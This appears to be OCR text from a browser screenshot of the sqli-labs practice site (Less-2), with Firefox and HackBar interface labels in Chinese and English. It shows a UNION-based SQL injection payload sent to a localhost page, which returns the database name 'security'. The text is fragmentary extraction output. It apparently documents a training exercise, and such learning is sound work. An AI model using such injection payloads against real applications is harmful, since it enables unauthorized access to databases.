 127.0.0.1/sqli/Less-2/?id=-1 union select 1,data
火狐官方站点 常用网址 移动设备
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,database(),3
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1